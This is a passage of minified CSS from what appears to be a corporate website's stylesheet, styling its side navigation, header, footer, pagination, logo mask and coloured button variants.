.tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem 